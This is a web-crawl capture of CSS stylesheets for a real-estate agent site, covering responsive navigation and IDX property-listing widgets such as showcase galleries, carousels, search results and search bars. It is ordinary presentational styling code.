.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
}
/*
@media(min-width: 768px) {
.navbar-toggle {
	display: none;
}
}
*/

@media(max-width:768px) {
.logo img {
	max-width: 130px;
	float: left;
	padding: 10px 0 5px 0;
}
.dropdown:hover .dropdown-menu {
	display: none;
}

.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
header.sub__header, header.suber__header {
	height: auto;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
} 
@media(max-width:767px) {
.navbar-default {
	overflow: hidden;
	padding-top: 5px;
	padding-bottom: 5px;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
} 
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
} */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
/*	background: #CCC; */
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
/*	background-color: #B2B2B2; */
}
.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}

header.main__header {
	position: relative;
}
/*.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	border-color: #292929 !important;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #292929 !important;
}*/
}
@media(max-width:640px) {
/*.logo img {
	max-width: 100px;
	float: left;
}*/
/*.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0; */
}
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/idxstyle.css
body_size: 26904
content:
@charset "utf-8";
/* CSS Document */
#IDX-main {
	font-size: 15px;
	font-family: 'Open Sans', sans-serif;
	line-height: 1.6;
	-webkit-box-shadow: none;
	box-shadow: none;
	clear: left;
	margin: 0 auto;
	max-width: 100%;
	padding: 0px;
	background: none;
}
.IDX-qsButtonInput {
/*	height: 38px; */
	font-size: 18px;
}
/* Slider Side Search */
.idxsidesearch {
background:rgba(0,0,0,0.5);
color: #fff;
width:355px;
position: absolute;
padding: 15px 15px;
top: 20%;
right: 0px;
margin-right: 12%;
z-index: 99;
}
.idxsidesearch h3 {
font-size: 28px;
text-align: center;
margin-top: 0px;
margin-bottom: 10px;
}
.idxsidesearch .searchform {
font-size: 14px;
}
label {
font-weight: 400 !important;
padding-right: 5px;
}

/* Showcase Listings */
@media only screen and (max-width : 667px) {
div[id^="IDX-showcaseGallery-"] { text-align: center; padding: 0 20px;}
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseTable { table-layout:fixed; border-spacing:8px;}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseRow { display:table-row; }
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell {
    display:table-cell !important;
	width: 280px !important;
	margin-bottom: 0px !important;
	padding: 12px 10px !important;
}

div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink {
    height: 100% !important;
    width: 100% !important;
    font-size: 0 !important;
    text-align: center !important;
    display: inline-block !important;
	overflow: hidden;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseLink:before {
    height: 100% !important;
    content: "" !important;
    display: inline-block !important;
    vertical-align: middle !important;
}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePhoto {
    margin-bottom: 7px !important; display: block !important; width: 100% !important; height: auto !important;
}
div[id^="IDX-showcaseGallery-"] img.IDX-showcasePhoto {
	min-height: 180px;
}
.IDX-showcaseCityStateZip span { white-space: pre; }
div[id^="IDX-showcaseGallery-"] .IDX-showcasePrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.46) !important; font-weight: 400 !important; padding: 4px 10px !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBeds {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseBaths {display: none !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseFull {display: inline-block !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcasePartial {display: none !important; padding-right: 10px !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStatus {display: inline-block !important; margin: 0 !important; padding: 3px 7px !important; text-transform: uppercase !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseAddress { font-weight: 600 !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCityStateZip { font-weight: 400 !important; font-size: 12px;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseCell div {text-align: center !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseListingID,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseRemarks,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseDisclaimerLink,
div[id^="IDX-showcaseGallery-"] .IDX-showcaseStateAbrv {display:none !important;}
div[id^="IDX-showcaseGallery-"] .IDX-showcaseContainer {position:relative !important; height: auto !important; width: 98% !important; padding: 0 !important; border: 1px solid #D1D1D1 !important; box-shadow: 0 0 5px rgba(0,0,0,0.2) !important; background-color: #fff !important; font-size:14px !important; line-height: 1.4em !important; margin-bottom: 6px; padding-bottom:7px !important; min-height: 285px;}
/* Carousel Widget */
div[id^="IDX-carouselGallery-"] { display: inline-block; font-size:14px !important; position: relative; }
div[id^="IDX-carouselGallery-"] .IDX-outerCarouselWrapper {overflow: hidden;}
div[id^="IDX-carouselGallery-"] .IDX-innerCarouselWrapper{ position: relative; overflow: hidden; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell{ width: 250px !important; height: 315px !important; -webkit-box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; box-shadow: 0px 0px 8px -3px rgba(22,22,22,.4) !important; padding:0px !important; vertical-align: top !important; box-sizing: content-box !important; -moz-box-sizing: content-box !important; margin-right: 7px !important; margin-left: 7px !important; margin-bottom: 5px !important; background-color: #fff !important; border: 1px solid #e4e4e4 !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink { height: 100% !important; width: 100% !important; font-size: 0 !important; text-align: center !important; display: inline-block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselLink:before { height: 100% !important; content: ""; display: inline-block !important; vertical-align: middle !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselPhoto { width: 100% !important; height: 190px !important; overflow: hidden !important; display: inline-block !important; vertical-align: middle !important; margin-bottom: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselPrice {position: absolute !important; color: #fff !important; top: 0px !important; font-size: 20px !important; background-color: rgba(0,0,0,.7) !important; font-weight: 600 !important; padding: 4px 10px !important;}
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow { display: block !important; position: absolute !important; background: #ababab !important; width: 40px !important; text-decoration: none !important; text-align: center !important; height: 25% !important; top: 30% !important; }
/* div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { left: 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { right: 0 !important; } */
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow, #IDX-carouselGallery-39724 a.IDX-carouselArrow:hover, div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow:visited { color: #fff !important; font-size: 28px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselPrevArrow { border-radius: 5px 0 0 5px !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselNextArrow { border-radius: 0 5px 5px 0 !important; }
div[id^="IDX-carouselGallery-"] a.IDX-carouselArrow span { display: block !important; position: absolute !important; width: 100% !important; top: 47% !important; margin-top: -50% !important; }
div[id^="IDX-carouselGallery-"] .IDX-carouselCell div {text-align: center !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselListingID,
div[id^="IDX-carouselGallery-"] .IDX-carouselFull,
div[id^="IDX-carouselGallery-"] .IDX-carouselPartial,
div[id^="IDX-carouselGallery-"] .IDX-carouselRemarks,
div[id^="IDX-carouselGallery-"] .IDX-carouselDisclaimerLink,
div[id^="IDX-carouselGallery-"] .IDX-carouselStatus,
div[id^="IDX-carouselGallery-"] .IDX-carouselStateAbrv {display: none;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBeds {display: block !important; margin-top: 7px !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselBaths {display: block !important;}
div[id^="IDX-carouselGallery-"] .IDX-carouselContainer {position:relative;}
div[id^="IDX-carouselGallery-"] .IDX-showcaseCourtesy {display:block;}

/* IDX Pages */
.IDX-formSubmit {
font-weight: 400 !important;
font-size: 18px;
padding: 10px 15px !important;
border: none !important;
box-shadow: none !important;
border-radius: 0px !important;
text-shadow: none !important;
}
#IDX-leadToolsBar {
	position: relative;
	z-index: 3;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 1px solid #414b51;
	font-variant: normal;
	font-weight: 400;
	padding: 5px 10px 5px 10px;
	text-shadow: none;
	margin-bottom: 20px;
	background-color: #333b46;
	height: auto;
	background-image: none;
	color: #fff;
}
#IDX-leadToolsBar a {
	color: #fff;
}
#IDX-searchByCityContainer ul {
	padding-left: 0;
}
#IDX-searchByCityContainer li {
	list-style: none;
}
ul.IDX-searchByCityList {
	padding-left: 0;
}
ul.IDX-searchByCityList li {
	list-style: none;
}
ul#IDX-homesForSale {
	padding-left: 0;
}
ul#IDX-homesForSale li {
	list-style: none;
}
/* IDX Results Page */
#IDX-nextProp {
	margin-bottom: 15px;
}
#IDX-nextProp a {
	padding: 6px 11px;
}
#IDX-nextProp a:hover {
	text-decoration: none;
}
#IDX-nextProp a:after {
	content: "\f105";
    font-family: FontAwesome;
	margin-left: 7px;
}
#IDX-prevProp {
	margin-bottom: 15px;
}
#IDX-prevProp a {
	padding: 6px 11px;
}
#IDX-prevProp a:hover {
	text-decoration: none;
}
#IDX-prevProp a:before {
	content: "\f104";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-topLinks {
	margin-top: 10px;
}
.IDX-topLinks a {
font-weight: 400 !important;
color: #1f1f1f;
padding: 8px 14px;
line-height: 40px;
border-radius:0px;
margin-top: 10px;
border: 1px solid #b7b7b7;
font-size: 14px;
}
.IDX-topLinks a:hover {
border: 1px solid #9e9e9e;
text-decoration: none;
}
#IDX-searchNavList li {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 6px 12px;
border-radius:5px;
margin-right: 5px;
}
#IDX-searchNavList li:hover {
	background: #cbcbcb;
}
#IDX-searchNavList li a {
	color: #5c5c5c;
}
#IDX-searchNavList li a:hover {
	text-decoration: none;
}
.IDX-resultsCell {
border: 1px solid #ccc !important;
box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.2);
padding: 15px;
margin-bottom: 15px;
}
.IDX-column1 {
width: 20%;
}
.IDX-column2 {
margin-right: 25px;
}
.IDX-column2 .IDX-resultsLabel {
color: #999999;
display: inline-block;
font-size: 12px;
line-height: 22px;
	text-align: right;
	width: 100px;
}
.IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px 17px;
	background: #484848;
	color: #fff;
	width: 135px;
	height: 40px;
	text-align: center;
}
.IDX-resultsField-price .IDX-resultsLabel {
	display: none !important;
}
.IDX-resultsDescription {
	font-size: 13px;
}
.IDX-resultsLinks {
	background-color: #19a52f;
	border-radius: 0px;
	width: 135px;
	height: 30px;
	right: 135px;
	top: 0;
	padding: 2px 0;
	position: absolute;
}
.IDX-saveProperty:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #1f1f1f;
	margin-right: 3px;
}
.IDX-wrapper-standard .IDX-saveProperty:before {
	color: #fff;
}
.IDX-propertySaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-propertySaved {
	color: #fff;
}
.IDX-saveSearch:before {
	content: "\f006";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #5c5c5c;
	margin-right: 3px;
}
.IDX-searchSaved {
	color: #5c5c5c;
}
.IDX-resultsLinkSave:before {
	content: "\f005";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsLinks:hover {
	background-color: #108322;
}
.IDX-resultsLinks a {
	font-size: 14px;
	color: #fff;
}
.IDX-resultsLinks a:hover {
	text-decoration: none;
	color: #fff;
}
.IDX-resultsField-listingID {
	font-size: 12px;
}
.IDX-resultsAddress {
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 1%;
	font-weight: 600;
}
.IDX-column4 a {
font-weight: 400 !important;
color: #5c5c5c;
background: #d8d8d8;
padding: 5px 10px;
font-size: 13px;
font-weight: bold;
line-height: 32px;
border-radius: 0px;
}
.IDX-column4 a:hover {
background: #c4c4c4;
text-decoration: none;
}
.IDX-resultsPhotoGalleryLink:before {
	content: "\f030 ";
    font-family: FontAwesome;
	padding-right:3px;
}
.IDX-resultsPhotogallery a {
font-weight: 400 !important;
color: #5c5c5c;
font-size: 14px;
font-weight: bold;
border-radius: 0px;
}
.IDX-resultsPhotogallery a:hover {
text-decoration: none;
}
.IDX-detailsMLSLogo img {
	width: 50px;
	height: auto;
}
/* IDX My Account Page */
.IDX-myAccountIcon {
	display: none;
}
#IDX-verifyAccount h3:before {
	content: "\f023";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-performSearch h3:before {
	content: "\f002";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewInfo h3:before {
	content: "\f007";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedSearch h3:before {
	content: "\f00e";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-viewSavedProperty h3:before {
	content: "\f015";
    font-family: FontAwesome;
	color: #303030;
	margin-right: 10px;
	font-size: 36px;
}
#IDX-verificationCode {
	margin-bottom: 15px;
}
#IDX-leadToolsWrapper a:hover {
	text-decoration: none;
}
.IDX-leadTools {
	background: #EDEDED;
}
.IDX-leadTools:hover {
	background: #DEDEDE;
}
/* IDX Details Page */
#IDX-lineBreak-detailsTopNav {
margin-bottom: 7px;
margin-top: 10px;
border-width: 1px;

}
.IDX-wrapper-standard #IDX-detailsAddress {
line-height: 26px;
}
#IDX-detailsAddress .IDX-detailsAddressInfo {
float: left;
clear: both;
width: 100%;
}
#IDX-detailsAddress .IDX-detailsAddressLocationInfo {
font-size: 16px;
float: left;
clear: both;
width: 100%;
margin-bottom: 10px;
}
#IDX-detailsAddress span.IDX-detailsEndAddressComma {
display: none;
}
#IDX-pricing {
clear: both;
}
#IDX-detailsField-listingPrice {
color: #38bc2e;
margin-bottom: 5px;
}
#IDX-basicInfo {
margin-bottom: 20px;
}
#IDX-basicInfo span {
	margin-right: 0;
}
span#IDX-listingID:after, span#IDX-status:after, span#IDX-bedrooms:after, span#IDX-fullBaths:after, span#IDX-partialBaths:after, span#IDX-squareFeet:after  {
	content: "\f111";
    font-family: FontAwesome;
	font-size: 6px;
	margin-left: 10px;
	margin-right: 7px;
	vertical-align: middle;
}
span#IDX-detailsPriceLabel {
	display: none;
}
#IDX-detailsPropertyPhoto img {
padding: 5px;
box-shadow: 0px 0px 5px -2px #7d7d7d;
}
#IDX-detailsGalleryLink {
padding-top: 8px;
}
#IDX-detailsGalleryLink a {
color: #fff;
background-color: rgba(0,0,0,0.6);
padding: 3px 8px;
border-radius: 0;
}
#IDX-detailsGalleryLink a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-right: 7px;
}
#IDX-detailsGalleryLink a:hover {
text-decoration: none;
}
#IDX-detailsLinks li  {
color: #fff;
font-size: 14px;
width: 160px;
padding: 10px 10px;
background-color: #5c5c5c;
text-align: center;
margin-right: 5px;
margin-bottom: 5px;
border-radius: 3px;
}
#IDX-detailsLinks li a  {
color: #fff;
}
#IDX-detailsLinks li a:hover  {
color: #fff;
text-decoration: none;
}
#IDX-detailsLinks ul.IDX-detailsLinksList {
background-color: transparent;
border: none;
}
.IDX-fieldContainerTitle {
border-bottom: 1px solid #bebebe;
padding-bottom: 10px;
}
#IDX-savedSearchReceiveUpdates label, .savedPropertyReceiveUpdates-label {
	margin-right: 5px;
}
button#IDX-resetBtn {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin: 20px 0;
}
.IDX-wrapper-standard #IDX-detailsMap {
	margin: 20px 0;
}
.IDX-wrapper-standard .IDX-well {
	background: none;
	border: none;
	padding: 20px 0;
}
/* Similar Listings */
.IDX-similar-listings--item {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
}
.IDX-similar-listings--info {
	padding: 7px;
	border: 1px solid #ccc;
	border-top: none;
	font-size: 13px;
}
.IDX-similar-listings--price {
	font-size: 16px;
}
/* Photo Gallery */
#IDX-photoGallery .IDX-showcaseContent img {
	width: 90%;
}
/* IDX Search by City Results Page */
h2.IDX-homesForSalePropType {
	border: 1px solid #ccc;
	padding: 5px 8px;
	background: #e6e6e6;
	font-size: 24px;
	margin-top: 25px;
}
/* Map */
#IDX-mapContainer {
	width: 100%;
}
/* IDX Search Bar */
.idx-omnibar-form {
  padding: .5rem;
}
.idx-omnibar-form > div {
  width: 70%;
}
.idx-omnibar-form .advanced {
	width: 100%;
	text-align: right;
	padding-right: 55px;
}
.idx-omnibar-form .advanced a {
	color: #fff;
	font-weight: 400;
}
.idx-omnibar-form input {
  box-sizing: border-box;
}
input[type=text].idx-omnibar-input {
    height:50px;
    width: 100%;
    margin: 0;
	padding: 10px;
}
.idx-omnibar-form div div {
  width: 100%;
}
.idx-omnibar-form button {
	padding: 0 35px;
	vertical-align: top;
	height: 50px;
	font-size: 18px;
	text-transform: none;
	color: #fff;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	background-color: #6dc5b5;
	border: none;
}
.idx-omnibar-form .fa-search:before {
  font-style: normal;
}
.idx-omnibar-form button span{
  margin-left: .5rem;
}
.idx-omnibar-form i.fa {
  font-family: FontAwesome;
}
.idx-omnibar-form input[placeholder] {
  text-overflow: ellipsis;
  font-family: inherit;
  font-size: 16px;
}
div.awesomplete li mark, div div.awesomplete li:hover mark, div div.awesomplete > ul > li[aria-selected="true"] mark {
  background: none;
  font-weight: bolder;
}
div div.awesomplete > ul > li:hover, div div.awesomplete > ul > li[aria-selected="true"]{
  background: hsla(0, 100%, 100%, 0.6);
  color: #000;
  font-weight: bold;
  font-family: inherit;
}
div.awesomplete > ul > li {
  color:#000;
}
.idx-omnibar-form .idx-omnibar-extra {
  display: none;
}

/*IDX-Omnibar Mini*/
.idx-omnibar-mini button span{
  display: none;
}
.idx-omnibar-mini > div {
  width: 70%;
}
.idx-omnibar-mini input {
}
.idx-omnibar-mini button {
  width: 30%;
}
/*IDX-Omnibar Extra Widget*/
.idx-omnibar-extra-form input[type=text].idx-omnibar-input {
  height: inherit;
}
.idx-omnibar-form.idx-omnibar-extra-form .idx-omnibar-extra {
  display: inline-block;
}
.idx-omnibar-form label {
  display: block;
  margin: .5rem 0;
}
.idx-omnibar-form .idx-omnibar-extra {
  width: 47%;
}
.idx-omnibar-form.idx-omnibar-extra-form > div:nth-of-type(1) {
  width: 100%;
}
.idx-omnibar-extra-form .awesomeplete input, .idx-omnibar-extra.idx-omnibar-price-container {
  width: 100%;
}
.idx-omnibar-extra.idx-omnibar-bed-container {
  float: left;
}
.idx-omnibar-extra.idx-omnibar-bath-container {
  float: right;
}
.idx-omnibar-extra input {
  width: 100%;
  display: block;
}
.idx-omnibar-form.idx-omnibar-extra-form button {
  width: 100%;
  margin-top: 1.5rem;
}
.widget div.awesomplete {
  padding: 0;
}
[hidden] { display: none; }
div.awesomplete {
	display: inline-block;
	position: relative;
}
div.awesomplete > input {
	display: block;
}
div.awesomplete > ul {
	position: absolute;
	left: 0;
	z-index: 1;
	min-width: 100%;
	box-sizing: border-box;
	list-style: none;
	padding: 0;
	border-radius: .3em;
	margin: .2em 0 0;
	background: hsla(0,0%,100%,.9);
	background: linear-gradient(to bottom right, white, hsla(0,0%,100%,.8));
	border: 1px solid rgba(0,0,0,.3);
	box-shadow: .05em .2em .6em rgba(0,0,0,.2);
	text-shadow: none;
}
div.awesomplete > ul[hidden],
div.awesomplete > ul:empty {
	display: none;
}
@supports (transform: scale(0)) {
	div.awesomplete > ul {
		transition: .3s cubic-bezier(.4,.2,.5,1.4);
		transform-origin: 1.43em -.43em;
	}
	div.awesomplete > ul[hidden],
	div.awesomplete > ul:empty {
		opacity: 0;
		transform: scale(0);
		display: block;
		transition-timing-function: ease;
	}
}
/* Pointer */
div.awesomplete > ul:before {
	content: "";
	position: absolute;
	top: -.43em;
	left: 1em;
	width: 0; height: 0;
	padding: .4em;
	background: white;
	border: inherit;
	border-right: 0;
	border-bottom: 0;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
div.awesomplete > ul > li {
	position: relative;
	padding: .2em .5em;
	cursor: pointer;
	text-align: left;
}
div.awesomplete > ul > li:hover {
	background: hsl(200, 40%, 80%);
	color: black;
}
div.awesomplete > ul > li[aria-selected="true"] {
	background: hsl(205, 40%, 40%);
	color: white;
}
div.awesomplete mark {
	background: hsl(65, 100%, 50%);
}
div.awesomplete li:hover mark {
	background: hsl(68, 101%, 41%);
}
div.awesomplete li[aria-selected="true"] mark {
	background: hsl(86, 102%, 21%);
	color: inherit;
}
/* Grid Style */


#IDX-resultsContainer {
	max-width: none;
}
/*.IDX-results-static .IDX-resultsCell .IDX-cellMain {
	padding-bottom: 100px;
} */
#IDX-resultsContent.IDX-grid .IDX-resultsField-price {
	color: #777777;
	font-size: 12px;
	font-weight: bold;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	display: inline;
	float: left;
	margin: 0;
	position: relative;
	width: 25%;
}
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	border: none !important;
	box-shadow: none;
	padding: 2px;
	margin-bottom: 10px;
	padding-bottom: 133px;
}
#IDX-resultsContent.IDX-grid .IDX-resultsField-price .IDX-resultsText {
	font-size: 18px;
	font-weight: bold;
	line-height: 18px;
	position: relative;
	padding: 0;
	background: none;
	color: #19aa58;
	width: auto;
	height: auto;
	text-align: left;
}
.IDX-grid .IDX-locationInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-streetInfo {
	top: 38px;
}
.IDX-grid .IDX-resultsCell:hover .IDX-locationInfo {
	top: 60px;
}
.IDX-grid.IDX-results-static .IDX-resultsCell .IDX-detailsMLSLogo {

}
.IDX-grid .IDX-cellDetails .IDX-detailsField .IDX-resultsLabel {
	color: #969696;
	font-size: 12px;
	font-weight: 400;
}
.IDX-results-static .IDX-resultsCell .IDX-cellDetails {
	top: 205px;
}
.IDX-grid .IDX-cellDetails .IDX-detailsField {
	width: 33%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 140%;
}
.IDX-grid .IDX-resultsPhoto {
	height: 165px;
}
.IDX-grid .IDX-saveProperty {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	cursor: pointer;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-grid .IDX-saveProperty::before {
	content: "\f08a";
	font-family: FontAwesome;
	color: #adadad;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-grid .IDX-propertySaved {
	background: none;
	display: inline-block;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 9px;
	top: 3px;
}
.IDX-propertySaved::before {
	content: "\f004";
	font-family: FontAwesome;
	color: #BB0004;
	margin-right: 3px;
	font-size: 20px;
}
.IDX-propertyTypeHeader {
	margin-bottom: 20px;
}
@media only screen and (max-width: 991px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 50%;
}
.IDX-grid .IDX-resultsPhotoImg {
	height: 190%;
}
}
@media only screen and (max-width: 414px)  {
#IDX-resultsContent.IDX-grid .IDX-resultsCell {
	width: 100%;
}
}
/* Slideshow Widget */
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption .IDX-slideshowContent {
	font-size: 14px !important;
	line-height: 1.3 !important;
}
div[id^="IDX-slideshowGallery-"] .IDX-slideshowCaption {
	border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
	height: 40% !important;
}
/*IDX Mobile Template*/
.IDX-wrapper-standard .IDX-btn-default, .IDX-wrapper-standard .IDX-wrapper-standard, .IDX-wrapper-standard .IDX-mobileFirst--neutral .IDX-btn-primary, .IDX-wrapper-standard .IDX-btn-default[disabled] {
	border-color: transparent;
}
.IDX-wrapper-standard .IDX-btn {
	border-radius: 0px;
}
#IDX-detailsActionSave, #IDX-detailsActionNew, #IDX-detailsActionModify, #IDX-resultsActionSave, #IDX-resultsActionNew {
	margin-bottom: 2px;
}
#IDX-leadAccountLink a {
	text-decoration: none;
}
#IDX-leadAccountLink a:before {
	content: "\f007";
    font-family: FontAwesome;
	margin-right: 7px;
}
.IDX-wrapper-standard #IDX-detailsPrimaryImg {
  max-height: 500px;
}
.IDX-wrapper-standard .IDX-thumbnail {
  border: none;
  margin-bottom: 5px;
  background-color: transparent;
}
.IDX-wrapper-standard .IDX-arrow, #IDX-photoGallery .IDX-arrow {
  color: #414141;
  background-color: transparent;
  border: none;
  font-size: 30px;
}

.IDX-carouselThumb {
    width: 90px;
    height: 65px;
  margin-right: 10px;
  line-height: 0;
}
.IDX-carouselWrapper img {
  max-width: 90px !important;
  height: 65px;
}
a#IDX-photoGalleryLink.IDX-btn {
	background-color: transparent !important;
	border: 1px solid #ccc;
	color: #333 !important;
}
a#IDX-photoGalleryLink:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
/* Photo Gallery page */
.IDX-propertyInfoList li {
	margin: 0;
}
.IDX-propertyInfoList {
	border: none;
}
#IDX-showcaseSlides .IDX-showcaseSlide img {
	max-height: 500px;
}
.IDX-wrapper-standard hr {
	border: none;
}
#IDX-main #IDX-photoGallery .IDX-smallThumbnall {
	width: 75px;
}
#IDX-previousPage a {
	width: 49%;
}
#IDX-previousPage .IDX-btn {
	margin: 5px 1px;
}
#IDX-sharethis {
	display: none;
}
/* Results page */
.IDX-wrapper-standard .IDX-resultsSaveProperty, .IDX-wrapper-standard .IDX-resultsPhotogallery, .IDX-wrapper-standard .IDX-resultsDetailsLink, .IDX-wrapper-standard .IDX-resultsOpenHouse, .IDX-wrapper-standard .IDX-resultsVirtualTour {
	margin-right: 2px;
	margin-bottom: 2px;
}
.IDX-wrapper-standard .IDX-resultsAddress {
	margin: 0 0 5px 0;
}
.IDX-wrapper-standard .IDX-resultsMainInfoLeft {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-resultsMainInfo.IDX-panel-default {
	margin-top: 0;
}
.IDX-wrapper-standard .IDX-resultsDescription {
	display: none;
}
.IDX-wrapper-standard .IDX-panel {
	margin-bottom: 0;
}
.IDX-resultsPhotogallery a:before {
	content: "\f030";
    font-family: FontAwesome;
	margin-left: 7px;
}
.IDX-resultsSaveProperty a:before {
	content: "\f08a";
    font-family: FontAwesome;
	color: #fff;
	margin-right: 3px;
}
.IDX-resultsCellSaved:before {
	content: "\f004" !important;
}
/* /Photo Gallery page */
.IDX-wrapper-standard .IDX-topAction {
/*  margin-right: 1%; */
}
.IDX-detailsAddressInfo {
  font-size: 24px;
}
ul.IDX-propertyInfoList {
	line-height: 1.4em;
}
.IDX-wrapper-standard .IDX-btn {
	padding: 7px 12px;
}
#IDX-detailsHotActions .IDX-btn {
	background-color: #ccc !important;
	border: none;
	color: #4d4d4d !important;
}
.IDX-detailsHotAction {
  margin: 0 5px;
}
.IDX-wrapper-standard .IDX-detailsHotAction {
	float: none;
}
.IDX-wrapper-standard #IDX-detailsHotActions {
	text-align: center;
  margin-bottom: 10px;
}
.IDX-wrapper-standard .IDX-detailsHotAction a {
	text-decoration: none;
	border: 0px;
	padding-left: 15px;
	margin-bottom: 2px;
}
#IDX-detailsHotAction-contact {
  display: none;
}
#IDX-detailsTopActions {
	text-align: center;
}
.IDX-wrapper-standard .IDX-topAction {
	float: none;
}
.IDX-wrapper-standard hr {
	margin-top: 10px;
	margin-bottom: 0;
}
.IDX-carouselNavWrapper {
  background-color: #c3c3c3;
  font-size: 20px;
}
#IDX-firstName-group {
	width: 100%;
}
#IDX-lastName-group {
	width: 100%;
}
#IDX-email-group {
	width: 100%;
}
#IDX-detailscontactFormActions .col-sm-6.IDX-form-group {
  width: 100%;
}
.IDX-wrapper-standard .IDX-form-group {
  margin-bottom: 10px;
}
.IDX-wrapper-standard #IDX-nextLastButtons {
	text-align: center;
}
.IDX-wrapper-standard #IDX-nextLastButtons a {
	width: 48%;
	text-align: center;
	float: none;
}
#IDX-nextLastButtons .IDX-btn {
  background-color: transparent !important;
  color: #333 !important;
  border: 1px solid #ccc;
  margin: 0 2px;
}
/* Map Search page */
